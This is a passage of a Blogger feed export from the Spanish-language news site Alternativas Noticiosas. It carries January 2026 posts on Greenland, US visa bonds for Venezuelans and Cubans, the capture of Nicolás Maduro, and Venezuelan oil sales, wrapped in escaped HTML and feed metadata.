\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa mayor parte de su pequeña población de casi 60 mil\nhabitantes vive en la costa sin hielo rodeada de fiordos, particularmente en el\nsuroeste. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu posición en el norte, en gran parte por sobre el\ncírculo polar ártico, genera fenómenos naturales como el sol de medianoche en\nverano y la aurora boreal en invierno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4414267694137252060\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-secretario-de-estado-de-estados.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4414267694137252060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4414267694137252060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-secretario-de-estado-de-estados.html","title":"El secretario de Estado de Estados Unidos se reunirá con el gobierno de Dinamarca la semana que viene sobre Groenlandia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxSwiQQQT60sqpOZLow3ah_9VkzefI3uyfhcXCFx45OA9W7SwP2IkMpC-2nYJv16fjSKYiL4ihcO9ikQD88kJ8uI9tvXyH_qc7S9n9t7rzDDMkQxItOKxiH-mDFH9s9uSW4FjUkiw89OBFoR6o15qiQQGw7QhvmRlJXYg2hJn-NucLCD5Ino1dTBks2-Xv\/s72-c\/rubio%20a%20groenlandia..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8284619663548420929"},"published":{"$t":"2026-01-07T07:05:00.001-04:00"},"updated":{"$t":"2026-01-07T11:00:49.176-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"A partir del 21 de enero los Estados Unidos incluyen a Venezuela y Cuba en lista países con fianzas de hasta 15.000 dólares para pedir visa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZvu9dUBT9YtfCwXhBonIlcpZ9x5b_rK-j55RgsWtJ0Vl0rufvEwCQ7HJ9RWeA8AFwl0RT50tb-piMwKJnfIDCK1nUOREa9IhASB4KB6g3XSd53ZTqXfFIL0kvHKpiIHFg4mIxN31sRPNfmyu1a_I9N1Y5NFJuYsvnhBeBQ7x1nO4bgP4DYK7wULMoD4p\/s800\/banderas%20cuba%20y%20venezuela..png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"800\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZvu9dUBT9YtfCwXhBonIlcpZ9x5b_rK-j55RgsWtJ0Vl0rufvEwCQ7HJ9RWeA8AFwl0RT50tb-piMwKJnfIDCK1nUOREa9IhASB4KB6g3XSd53ZTqXfFIL0kvHKpiIHFg4mIxN31sRPNfmyu1a_I9N1Y5NFJuYsvnhBeBQ7x1nO4bgP4DYK7wULMoD4p\/s320\/banderas%20cuba%20y%20venezuela..png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- El Gobierno estadounidense\nha incluido a Venezuela y Cuba a una lista con 25 nuevos países cuyos\nciudadanos deben depositar fianzas de hasta 15.000 dólares para solicitar la\nentrada en Estados Unidos, según especificó esta semana el Departamento de\nEstado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cambio tendrá lugar a partir del 21 de enero y en\nese listado ampliado están naciones como Argelia, Angola, Gabón, Nepal,\nSenegal, Zimbabue o Uganda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECualquier ciudadano o persona que viaje con un\npasaporte emitido por uno de esos países y que sea elegible para un visado B1 o\nB2 deberá depositar una fianza de 5.000, 10.000 o 15.000 dólares, una cantidad\nque se determinará en el momento de la entrevista con el candidato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl visado B1 permite el viaje por motivos de negocios\ny el B2 autoriza la entrada con fines turísticos, personales o médicos. En\ntotal, la lista suma ahora 38 países, la mayoría en África.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Departamento de Estado especificó el martes que la\npromesa no garantiza la emisión del visado y señaló que si alguien paga la\ntarifa sin la indicación de un trabajador consular, ese dinero no será\nreembolsado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo condición de la prometida, quienes hayan\ndepositado la misma deben entrar y salir del país a través del aeropuerto\ninternacional Washington Dulles, el John F. Kennedy de Nueva York o el Logan de\nBoston.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo cumplir con ese requisito, según se advierte,\npodría resultar en la denegación de la entrada o provocar que la salida no\nquede debidamente registrada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl digital Axios señala que el Departamento de Estado\nno ha especificado si la inclusión de Venezuela está relacionada con la\noperación militar que resultó en la captura de Nicolás Maduro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl arresto del líder venezolano, que se encuentra\nahora en una prisión de Nueva York, tuvo lugar el 3 de enero en Caracas junto a\nsu esposa, Cilia Flores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa acusación formal imputa a Maduro, entre otros\ncargos, los delitos de conspiración para cometer narcoterrorismo y conspiración\npara importar cocaína, de los que él se ha declarado no culpable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras el operativo que dio con su captura, el presidente\nestadounidense, Donald Trump, afirmó que Cuba \"siempre ha sobrevivido\ngracias a Venezuela\" y destacó que ahora la isla \"está a punto de\ncaer\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Ejecutivo no ha justificado la inclusión de ninguno\nde los países añadidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa semana pasada Washington había añadido siete a la\nlista de naciones cuyos titulares de pasaportes deben depositar fianza —Bután,\nBotsuana, la República Centroafricana, Guinea, Guinea-Bisáu, Namibia y\nTurkmenistán—, por lo que hasta esta última comunicación había solo 13 naciones\nafectadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8284619663548420929\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-partir-del-21-de-enero-los-estados.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8284619663548420929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8284619663548420929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-partir-del-21-de-enero-los-estados.html","title":"A partir del 21 de enero los Estados Unidos incluyen a Venezuela y Cuba en lista países con fianzas de hasta 15.000 dólares para pedir visa"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZvu9dUBT9YtfCwXhBonIlcpZ9x5b_rK-j55RgsWtJ0Vl0rufvEwCQ7HJ9RWeA8AFwl0RT50tb-piMwKJnfIDCK1nUOREa9IhASB4KB6g3XSd53ZTqXfFIL0kvHKpiIHFg4mIxN31sRPNfmyu1a_I9N1Y5NFJuYsvnhBeBQ7x1nO4bgP4DYK7wULMoD4p\/s72-c\/banderas%20cuba%20y%20venezuela..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2788718874058511597"},"published":{"$t":"2026-01-07T07:02:00.001-04:00"},"updated":{"$t":"2026-01-07T10:43:30.644-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Tratando de escapar Nicolás Maduro y Cilia Flores sufren lesiones leves durante operativo de captura de Estados Unidos en Caracas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMta24807s48hSkiMX_Rl23nC7Qc75SCIHEWMorEYlYK6fahswK6qEarPbqaKOXrHNjMt0XHQ38Bhc3aef4SPS_XnjJfM8D2N-M2WsgBfy6f9iy3Cr0ab5rTTBCLE4EuEDi4VHXJSdQ68MW-E91nhEYDsCRIYY3l9UfIBQiNDdw-CJGwOApOA2bmSdCyH2\/s886\/maduro%20ciliaesposados.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"886\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMta24807s48hSkiMX_Rl23nC7Qc75SCIHEWMorEYlYK6fahswK6qEarPbqaKOXrHNjMt0XHQ38Bhc3aef4SPS_XnjJfM8D2N-M2WsgBfy6f9iy3Cr0ab5rTTBCLE4EuEDi4VHXJSdQ68MW-E91nhEYDsCRIYY3l9UfIBQiNDdw-CJGwOApOA2bmSdCyH2\/s320\/maduro%20ciliaesposados.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (7 Enero 2026).- El depuesto presidente\nvenezolano, Nicolás Maduro, y su esposa, Cilia Flores, resultaron heridos\nmientras huían de las fuerzas estadounidenses que intentaban arrestarlos,\ninformó la cadena CNN.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVarios funcionarios de la Administración de Donald\nTrump celebraron una reunión con legisladores estadounidenses a quienes\ninformaron sobre cómo se produjo la captura de la pareja presidencial y las\nposibles lesiones que podrían haberse causado mientras huían, indicaron a CNN\nfuentes familiarizadas con la sesión informativa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELesiones\n«leves»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl parecer, Cilia Flores resultó herida tras golpearse\nla cabeza mientras huía junto a su marido. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaduro y Flores corrieron e intentaron esconderse\ndetrás de una pesada puerta de acero dentro de su complejo, pero el marco de la\npuerta era bajo y se golpearon la cabeza al intentar escapar, según informaron\nlos funcionarios. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOperadores de la Fuerza Delta de Estados Unidos los\ndetuvieron y les brindaron los primeros auxilios tras ser extraídos del\ncomplejo, según las fuentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaduro y su esposa comparecieron ante el tribunal el\nlunes con lesiones visibles y el abogado de Flores declaró al juez que ella\n«sufrió lesiones importantes» durante su secuestro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Además, se cree que podría tener una fractura o un\nhematoma grave en las costillas», aseguró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl letrado solicitó una radiografía y una evaluación\nfísica completa para garantizar su salud en el futuro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la audiencia, Flores se tambaleó y agachó la\ncabeza en ocasiones y Maduro tuvo dificultades para sentarse y levantarse en\nalgunos momentos, según reporteros presentes en la vista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos bocetos de Flores en la sala la mostraban con\nvendas en la cabeza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, los funcionarios del gobierno que\ninformaron a los legisladores describieron la lesión en la cabeza de Flores\ncomo leve, según informaron fuentes a CNN.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAgentes\nheridos en un tiroteo con la seguridad de Maduro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlgunos miembros de la Fuerza Delta resultaron también\nheridos durante la operación como resultado de un gran tiroteo que se desató\ncon una fuerza cubana de reacción rápida estacionada cerca del complejo de\nMaduro, según los funcionarios del gobierno. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos soldados fueron alcanzados por balas y metralla,\npero sus heridas no ponen en peligro su vida y se espera que se recuperen por\ncompleto, reiteraron los funcionarios. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaduro y su esposa permanecen encarcelados en Nueva\nYork, donde han sido puestos a disposición de un juez federal acusados de\nvarios delitos relacionados con el narcotráfico de los que se han declarado\ninocentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2788718874058511597\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/tratando-de-escapar-nicolas-maduro-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2788718874058511597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2788718874058511597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/tratando-de-escapar-nicolas-maduro-y.html","title":"Tratando de escapar Nicolás Maduro y Cilia Flores sufren lesiones leves durante operativo de captura de Estados Unidos en Caracas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMta24807s48hSkiMX_Rl23nC7Qc75SCIHEWMorEYlYK6fahswK6qEarPbqaKOXrHNjMt0XHQ38Bhc3aef4SPS_XnjJfM8D2N-M2WsgBfy6f9iy3Cr0ab5rTTBCLE4EuEDi4VHXJSdQ68MW-E91nhEYDsCRIYY3l9UfIBQiNDdw-CJGwOApOA2bmSdCyH2\/s72-c\/maduro%20ciliaesposados.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7981150242558099887"},"published":{"$t":"2026-01-07T07:00:00.000-04:00"},"updated":{"$t":"2026-01-07T08:27:35.504-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Trump dice controlará el dinero de la venta del petróleo venezolano en el mercado estadounidense para beneficio del pueblo andino "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxM4-mlxqUFomj8xIRtSKd3e3kUWUUIdW53UnR27pLBFNdcF2AYAHwUdCgraeu6FK24TGf4eWwoFpC16ASw9-8ygseaIuZmeL8xUlIAoNbj-fQh7ata1mLBnKuXuJIQbF7a1yd7DFIBbSdh5p3c7DRdAwih8dG0M0Kaiyk8yVYG27wph8W4oVUTuBart_s\/s1200\/RIC4KEJWKFC45POFY7CUK7KJME.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxM4-mlxqUFomj8xIRtSKd3e3kUWUUIdW53UnR27pLBFNdcF2AYAHwUdCgraeu6FK24TGf4eWwoFpC16ASw9-8ygseaIuZmeL8xUlIAoNbj-fQh7ata1mLBnKuXuJIQbF7a1yd7DFIBbSdh5p3c7DRdAwih8dG0M0Kaiyk8yVYG27wph8W4oVUTuBart_s\/w640-h426\/RIC4KEJWKFC45POFY7CUK7KJME.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (7 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5);\"\u003EEl presidente de EE.UU., Donald Trump, aseguró el martes que el Gobierno de Venezuela, ahora dirigido por la presidenta encargada, Delcy Rodríguez, está dispuesto a entregarles de 30 a 50 millones de barriles de petróleo que será vendido en el mercado estadounidense.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp id=\"m6166-6165-6167\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl mandatario calificó en una publicación de Truth Social los millones de barriles como «petróleo de alta calidad y autorizado en los Estados Unidos».\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6171-6170-6172\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETrump agregó que él será el encargado de controlar el dinero de la venta del petróleo en el mercado local «para garantizar que se utilice en beneficio del pueblo venezolano y de Estados Unidos».\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6176-6175-6177\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa decisión de Washington de acceder al petróleo venezolano se produce después de la captura del presidente Nicolás Maduro el 3 de enero, en una operación militar en Caracas y sus alrededores que ha dejado más de cincuenta muertos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6181-6180-6182\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: 